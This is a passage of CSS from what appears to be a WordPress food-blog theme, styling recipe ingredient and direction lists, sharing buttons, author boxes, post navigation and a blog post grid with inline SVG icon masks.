      -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      width: 16px; }
    .post-grid-meta .other-meta .meta-field_difficulty::before {
      -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
      width: 15px; }

.single .entry-info {
  margin-bottom: 30px; }

.page .entry-category + .entry-date {
  display: inline-block; }

.single .entry-category + .entry-date {
  display: inline-block; }

.single .entry-meta {
  font-size: 14px; }
  .single .entry-meta > * {
    display: block; }

.single article {
  position: relative; }

.single .wpz-float-sharing-wrap {
  position: absolute;
  top: 0;
  left: -95px;
  bottom: 0;
  z-index: 5; }

.single .wpz-float-sharing {
  position: -webkit-sticky;
  position: sticky;
  top: 80px;
  text-align: center; }
  .single .wpz-float-sharing.sticky {
    position: fixed; }
  .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-title {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 17px;
    color: var(--color__black); }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-title::before {
      display: none; }
  .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content {
    padding: 0;
    margin: 0; }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      flex-direction: column;
      gap: 20px;
      padding: 0;
      margin: 0; }
      .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        padding: 0;
        margin: 0; }
        .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li.share-end {
          display: none; }
        .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex;
          -webkit-box-align: center;
          -webkit-align-items: center;
          align-items: center;
          -webkit-box-pack: center;
          -webkit-justify-content: center;
          justify-content: center;
          color: var(--color__black);
          background: none;
          padding: 0;
          border: none;
          box-shadow: none;
          margin: 0;
          -webkit-transition: all 0.2s ease;
          transition: all 0.2s ease; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:hover, .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:active {
            color: var(--color__secondary); }
            .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:hover::before, .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a:active::before {
              color: var(--color__secondary) !important; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a::before {
            position: static;
            font-size: 24px;
            color: var(--color__black) !important;
            -webkit-transition: all 0.2s ease;
            transition: all 0.2s ease; }
          .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content > ul li a > span {
            display: none; }
    .single .wpz-float-sharing .sharedaddy .sd-sharing .sd-content .share-customize-link {
      text-align: center;
      line-height: 1.2;
      padding: 0;
      margin: 1em 0 0; }

/* Sharing Buttons */
.entry-content div.sharedaddy.sd-sharing-enabled {
  display: none; }

.entry-content {
  line-height: 1.7; }
  .entry-content a {
    font-weight: 500;
    text-decoration: underline; }
    .entry-content a:hover {
      text-decoration: none; }
    .entry-content a.wpz-sc-button {
      text-decoration: none;
      color: #fff;
      font-weight: normal; }
      .entry-content a.wpz-sc-button:hover {
        color: #fff; }
  .entry-content .wpz-sc-ilink a,
  .entry-content .shortcode-tabs ul.tab_titles li.nav-tab a {
    text-decoration: none; }
  .entry-content h1,
  .entry-content h2,
  .entry-content h3,
  .entry-content h4,
  .entry-content h5,
  .entry-content h6 {
    margin-bottom: 15px;
    line-height: 1.4;
    font-weight: 600; }
  .entry-content .wp-block-image img {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto; }
  .entry-content img.alignnone, .entry-content img.aligncenter, .entry-content img.alignleft, .entry-content img.alignright, .entry-content img.attachment-fullsize {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto; }
  .entry-content .aligncenter {
    text-align: center; }

div.aligncenter {
  text-align: center; }

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: block;
  margin-top: 0;
  font-size: 14px;
  color: #868686; }

.entry-content ul,
.entry-content ol {
  margin: 0 0 20px 15px; }

.entry-content .wp-block-gallery {
  margin-left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.entry-content li {
  list-style-position: inside; }
  .entry-content li ul,
  .entry-content li ol {
    margin-bottom: 0; }

.entry-content ul li {
  list-style-type: square; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content .shortcode-unorderedlist ul li {
  list-style-type: none; }
  .entry-content .shortcode-unorderedlist ul li ul {
    list-style-type: none; }

.entry-content blockquote {
  border-left: solid 3px #ddd;
  font-style: italic;
  font-size: 18px;
  margin: 45px 40px;
  padding: 0 0 0 40px; }

/* Recipe Shortcodes [ingredients], [directions] */
.single .shortcode-ingredients {
  color: #736458;
  background-color: #fbf9e7;
  border-radius: 3px;
  margin: 30px 0;
  padding: 30px 30px 15px; }
  .single .shortcode-ingredients > h3 {
    font-size: 20px;
    font-weight: 600;
    font-family: var(--font__headings);
    text-transform: uppercase;
    margin: 0 0 10px; }

.single .shortcode-directions > h3 {
  font-size: 20px;
  font-weight: 600;
  font-family: var(--font__headings);
  text-transform: uppercase;
  margin: 0 0 10px; }

.single .shortcode-ingredients > ul {
  margin: 0;
  list-style: none; }
  .single .shortcode-ingredients > ul > li {
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #e9e5c9;
    position: relative;
    cursor: pointer;
    line-height: 1.7; }
    .single .shortcode-ingredients > ul > li:hover {
      text-decoration: line-through; }
    .single .shortcode-ingredients > ul > li span.tick {
      display: inline-block;
      vertical-align: middle;
      width: 18px;
      height: 18px;
      margin: 0 10px 0 0;
      border-radius: 50%;
      border: 2px solid #dedab6;
      cursor: pointer;
      position: relative; }
      .single .shortcode-ingredients > ul > li span.tick.ticked {
        border: 2px solid #9ad093;
        background: #9ad093;
        box-shadow: inset 0px 0px 0px 2px #fbf9e7; }
    .single .shortcode-ingredients > ul > li.ticked {
      text-decoration: line-through; }

.single .shortcode-directions {
  margin: 40px 0; }
  .single .shortcode-directions > ol {
    counter-reset: count;
    line-height: normal;
    margin: 0;
    list-style: none; }
    .single .shortcode-directions > ol > li {
      list-style: none;
      position: relative;
      line-height: 1.8;
      min-height: 44px;
      padding-left: 40px;
      margin: 0 0 30px; }
      .single .shortcode-directions > ol > li:before {
        counter-increment: count;
        content: counter(count);
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 24px;
        font-weight: 600;
        font-family: var(--font__headings);
        text-transform: uppercase;
        line-height: 1.4;
        width: 35px;
        vertical-align: middle;
        padding: 0;
        border-radius: 50%;
        margin-right: 20px; }
      .single .shortcode-directions > ol > li:last-child {
        margin: 0; }

/* Gutenberg Images */
.wp-block-group > .wp-block-group__inner-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto; }

.single .entry-content .alignfull {
  margin-left: -webkit-calc(-100vw / 2 + 100% / 2) !important;
  margin-left: calc(-100vw / 2 + 100% / 2) !important;
  margin-right: -webkit-calc(-100vw / 2 + 100% / 2) !important;
  margin-right: calc(-100vw / 2 + 100% / 2) !important; }

.single .entry-content .wp-block-cover__inner-container,
.single .entry-content .wp-block-group__inner-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto; }

.single .entry-content .alignfull,
.single .entry-content .alignfull:not(.wp-block-group):not(.wp-block-post-featured-image):not(.wp-block-query):not(.wpzoom-blocks_portfolio-block):not(.wp-block-cover):not(.wp-block-columns) img {
  width: 100vw;
  max-width: 100vw; }

.single .entry-content .wp-caption {
  width: auto;
  text-align: center; }
  .single .entry-content .wp-caption img {
    background: none;
    margin: 0;
    border: 0 none;
    max-width: 100%;
    width: auto;
    height: auto; }
  .single .entry-content .wp-caption.aligncenter {
    margin: 0 auto 15px; }

@media only screen and (min-width: 1390px) {
  .single .entry-content .alignwide,
  .single .entry-content ul.wp-block-gallery.alignwide {
    margin-left: -125px !important;
    margin-right: -125px !important;
    max-width: 1390px; } }

/* Caption for images */
.single img.wp-smiley {
  border: none;
  padding: 0; }

.single #snippet-box {
  width: 100% !important;
  float: none !important; }

/* Jetpack Related Posts */
.single h4.jp-relatedposts-post-title {
  font-family: var(--font__main);
  margin: 10px 0 5px !important;
  font-weight: 500; }

.single div#jp-relatedposts h3.jp-relatedposts-headline {
  font-family: var(--font__headings);
  text-transform: uppercase;
  text-align: center;
  font-size: 18px;
  font-weight: 600; }
  .single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none; }

.single div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .single .jp-relatedposts-post-context,
.single div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .single .jp-relatedposts-post-date {
  font-family: var(--font__main); }

/* Tags */
.single .tag_list {
  position: relative;
  margin-bottom: 40px; }
  .single .tag_list:before {
    content: "";
    background-color: var(--color__text);
    height: 19px;
    padding: 0;
    margin: 0 10px 0 0;
    display: inline-block;
    -webkit-mask: url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M9.83504 18.906C9.30402 18.9076 8.79446 18.6966 8.42004 18.32L0.586043 10.485C0.172632 10.0728 -0.0393472 9.50006 0.00604268 8.918L0.506043 2.352C0.577341 1.36439 1.36424 0.57962 2.35204 0.511L8.91804 0.011C8.96904 0 9.02104 0 9.07204 0C9.60189 0.00136024 10.1097 0.211979 10.485 0.586L18.32 8.42C18.6953 8.7951 18.9061 9.30393 18.9061 9.8345C18.9061 10.3651 18.6953 10.8739 18.32 11.249L11.249 18.32C10.8749 18.6963 10.3657 18.9073 9.83504 18.906ZM9.07104 2L2.50004 2.5L2.00004 9.071L9.83504 16.906L16.905 9.836L9.07104 2ZM5.59204 7.59201C4.63788 7.5922 3.81645 6.91836 3.63012 5.98257C3.44379 5.04678 3.94445 4.10968 4.82591 3.74438C5.70737 3.37908 6.72413 3.68732 7.25437 4.48058C7.78461 5.27385 7.68063 6.3312 7.00604 7.006C6.63187 7.38232 6.12272 7.59333 5.59204 7.59201Z' fill='%23111111'/%3E%3C/svg%3E%0A");
    mask: url("data:image/svg+xml,%3Csvg width='19' height='19' viewBox='0 0 19 19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M9.83504 18.906C9.30402 18.9076 8.79446 18.6966 8.42004 18.32L0.586043 10.485C0.172632 10.0728 -0.0393472 9.50006 0.00604268 8.918L0.506043 2.352C0.577341 1.36439 1.36424 0.57962 2.35204 0.511L8.91804 0.011C8.96904 0 9.02104 0 9.07204 0C9.60189 0.00136024 10.1097 0.211979 10.485 0.586L18.32 8.42C18.6953 8.7951 18.9061 9.30393 18.9061 9.8345C18.9061 10.3651 18.6953 10.8739 18.32 11.249L11.249 18.32C10.8749 18.6963 10.3657 18.9073 9.83504 18.906ZM9.07104 2L2.50004 2.5L2.00004 9.071L9.83504 16.906L16.905 9.836L9.07104 2ZM5.59204 7.59201C4.63788 7.5922 3.81645 6.91836 3.63012 5.98257C3.44379 5.04678 3.94445 4.10968 4.82591 3.74438C5.70737 3.37908 6.72413 3.68732 7.25437 4.48058C7.78461 5.27385 7.68063 6.3312 7.00604 7.006C6.63187 7.38232 6.12272 7.59333 5.59204 7.59201Z' fill='%23111111'/%3E%3C/svg%3E%0A");
    width: 19px;
    vertical-align: middle; }
  .single .tag_list a {
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    color: var(--color__primary); }
    .single .tag_list a:hover {
      color: var(--color__black); }
  .single .tag_list a + a:before {
    content: " \25CF ";
    color: #B6BABB;
    margin: 0 9px;
    font-style: normal;
    opacity: .5;
    font-size: 7px;
    vertical-align: middle; }

/* Page Links */
.single .page-links {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  border: 1px solid var(--color__accent2);
  padding: 15px;
  background: #f6f9f9;
  border-radius: 3px;
  font-family: var(--font__headings); }
  .single .page-links a {
    font-family: var(--font__headings);
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    background-color: var(--color__primary);
    border: none;
    color: white;
    border-radius: 3px;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    clear: both;
    display: inline-block;
    width: auto;
    padding: 5px 13px;
    margin: 0 5px; }
    .single .page-links a:hover {
      cursor: pointer;
      background: var(--color__accent3-full);
      border: none; }
  .single .page-links > span {
    font-family: var(--font__headings);
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    border: 2px solid #d2d4dc;
    border-radius: 3px;
    clear: both;
    display: inline-block;
    width: auto;
    padding: 5px 12px;
    margin: 0 5px; }

/* Sharing Buttons */
.single .share {
  padding: 0 0 20px;
  position: relative; }
  .single .share a {
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    color: #fff;
    padding: 6px 15px;
    border-radius: 3px;
    margin: 0 20px 4px 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    font-weight: 600;
    font-family: var(--font__headings);
    text-transform: uppercase; }
    .single .share a.twitter {
      background: #3a93d8; }
    .single .share a.facebook {
      background: #2e6cc8; }
    .single .share a.print {
      background: #76a75e; }
    .single .share a.yummly {
      background: #e16120; }
    .single .share a.pinterest {
      background: #bd081c;
      cursor: pointer; }
    .single .share a:hover:before {
      color: #fff; }
    .single .share a:before {
      content: "\f301";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: normal 20px/100% "dashicons";
      vertical-align: top;
      margin: 0 8px 0 0; }
    .single .share a.facebook:before {
      content: "\f305"; }
    .single .share a.print:before {
      font-family: "cookbook";
      content: "\e903"; }
    .single .share a.pinterest:before {
      content: "\e603";
      font-family: "cookbook"; }
    .single .share a.yummly:before {
      content: "\e905";
      font-family: "cookbook"; }
    .single .share a.twitter:hover {
      background: #59aef5; }
    .single .share a.facebook:hover {
      background: #5084e4; }
    .single .share a.print:hover {
      background: #5d9840; }
    .single .share a.pinterest:hover {
      background: #d50f25; }
    .single .share a.yummly:hover {
      background: #e86f31; }

.single .post_author {
  padding: 30px;
  border: 1px solid var(--color__accent2);
  border-radius: 4px;
  margin: 50px 0; }

.single .author-description {
  overflow: hidden; }

.single .post_author .author-title {
  font-family: var(--font__headings);
  font-size: 22px;
  font-weight: 600;
  margin: 0 10px 14px 0; }

.single .post_author .author-bio {
  line-height: 1.8; }

.single .post_author > img {
  margin-right: 30px;
  border-radius: 50%;
  float: left; }

/* Author Bio */
.author_links {
  font-size: 16px;
  display: inline-block; }
  .author_links a {
    margin: 0 20px 0 0; }
    .author_links a:before {
      content: "\e600";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: normal 18px/100% 'cookbook';
      vertical-align: top;
      margin: 4px 5px 0 0;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1; }
    .author_links a.author_facebook:before {
      content: "\e902"; }
    .author_links a.author_instagram:before {
      content: "\ea92"; }

/* Next/Previous Posts */
.prevnext {
  margin-bottom: 50px;
  overflow: hidden;
  font-size: 0;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--color__accent2); }
  .prevnext .nextprev-thumb {
    margin: 0 15px 0 0;
    max-width: 100px;
    height: auto;
    display: inline-block;
    vertical-align: middle; }
  .prevnext img {
    margin-right: 15px;
    max-width: 100px;
    height: auto;
    vertical-align: middle;
    border-radius: 4px; }
  .prevnext .next_post_pag img {
    margin: 0 0 0 15px; }
  .prevnext .previous_post_pag {
    float: left;
    width: 47%; }
  .prevnext .next_post_pag {
    width: 49.5%;
    padding-left: 2.5%;
    float: right;
    text-align: right; }
  .prevnext .prevnext_title {
    display: inline-block;
    vertical-align: middle;
    max-width: 66%;
    font-size: 16px;
    max-height: 100px;
    line-height: 1.5;
    overflow: hidden;
    position: relative; }
  .prevnext strong {
    display: block;
    font-weight: 400;
    margin: 10px 0; }
  .prevnext .prevnext_title:hover em {
    max-height: 200px; }
  .prevnext .nextprev_label {
    font-size: 14px;
    font-weight: 500;
    clear: both;
    color: var(--color__primary);
    margin: 0 0 15px;
    text-transform: uppercase; }

.single .prevnext_container {
  position: relative; }

.single .previous_post_pag .prevnext_container:before {
  content: "\f341";
  display: inline-block;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/100% "dashicons";
  margin: 0;
  color: var(--color__primary);
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

.single .next_post_pag .prevnext_container:after {
  content: "\f345";
  display: inline-block;
  vertical-align: middle;
  -webkit-font-smoothing: antialiased;
  font: normal 20px/100% "dashicons";
  margin: 0;
  color: var(--color__primary);
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

.blog-hero-header {
  background-color: var(--color__highlight) !important; }
  .blog-hero-header .inner-wrap > .elementor-container {
    gap: 160px; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-heading-title {
      font-family: var(--font__headings);
      font-size: 36px;
      font-weight: 500 !important;
      line-height: 50px;
      color: var(--color__black) !important;
      margin: 0 0 40px; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-widget-text-editor p {
      font-family: var(--font__main);
      font-size: 24px;
      font-weight: 500 !important;
      line-height: 40px;
      color: var(--color__black) !important; }
    .blog-hero-header .inner-wrap > .elementor-container .elementor-widget-image img {
      max-width: none; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-thumbnail {
  width: 100%;
  margin: 0 0 10px !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-thumbnail img {
    height: auto;
    width: 100%; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta {
  padding: 0;
  margin: 0 0 20px !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      gap: 20px;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .author-date-wrap .author-date-inner-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author {
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-author-pic img {
      display: block;
      height: 36px;
      width: 36px;
      border-radius: 50%; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .post-date {
      -webkit-box-ordinal-group: 5;
      -webkit-order: 4;
      order: 4;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 400;
      line-height: 17px;
      opacity: 0.7; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
      order: -1;
      gap: 20px;
      padding: 0;
      margin: 0; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta > * {
        margin: 0 0 10px; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time,
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        align-items: center;
        gap: 10px;
        font-family: var(--font__main);
        font-size: 14px;
        font-weight: 600;
        line-height: 17px; }
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time:empty,
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty:empty {
          display: none; }
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before,
        .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
          content: "";
          background-color: var(--color__text);
          height: 17px;
          opacity: 0.5;
          padding: 0;
          margin: 0; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_time::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
        width: 16px; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-grid-meta .other-meta .meta-field_difficulty::before {
        -webkit-mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        mask: url("data:image/svg+xml,%3Csvg width='15' height='17' viewBox='0 0 15 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.941174 16.5C0.421378 16.5 0 16.0786 0 15.5588V1.44122C0 0.921423 0.421378 0.500022 0.941174 0.500022H6.94586C7.30366 0.497555 7.63192 0.698159 7.79292 1.01769L8.47056 2.38239H13.1764C13.6962 2.38239 14.1176 2.80377 14.1176 3.32357V10.853C14.1176 11.3728 13.6962 11.7941 13.1764 11.7941H8.10351C7.7491 11.7931 7.42534 11.593 7.26586 11.2765L6.58822 9.91179H1.88235V15.5588C1.88235 16.0786 1.46097 16.5 0.941174 16.5ZM8.47056 4.26474V9.91179H12.2353V4.26474H8.47056Z' fill='black'/%3E%3C/svg%3E");
        width: 15px; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories {
    font-family: var(--font__main);
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0;
    margin: 0; }
    .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a {
      color: var(--color__primary);
      border: none; }
      .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-meta .post-categories a:hover {
        color: var(--color__secondary); }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title {
  font-family: var(--font__headings);
  font-size: 36px;
  font-weight: 600;
  line-height: 50px;
  padding: 0;
  margin: 10px 0 !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .title a {
    font-family: var(--font__headings);
    font-size: 36px;
    font-weight: 600;
    line-height: 50px;
    border: none; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .post-grid-excerpt *:last-child {
  margin-bottom: 0 !important; }

.blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn {
  font-size: 16px;
  font-weight: 600 !important;
  line-height: 20px;
  color: var(--color__accent);
  background: var(--color__primary);
  padding: 12px 16px !important;
  border-radius: 4px;
  margin: 30px 0 0 !important; }
  .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:hover, .blog-posts-section .wpz-grid .post-grid-inner .post-grid-text-wrap .read-more-btn:active {
    background: var(--color__secondary); }

.blog-posts-section .wpz-posts-grid-load-more-btn {
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: var(--color__primary);
  background-color: transparent;
  padding: 16px 24px !important;
  border: 1px solid var(--color__primary) !important;
  border-radius: 4px !important; }
  .blog-posts-section .wpz-posts-grid-load-more-btn:hover, .blog-posts-section .wpz-posts-grid-load-more-btn:active {
    color: var(--color__accent);
    background-color: var(--color__primary);
    border-color: var(--color__primary) !important; }

/* Yoast Breadcrumbs */
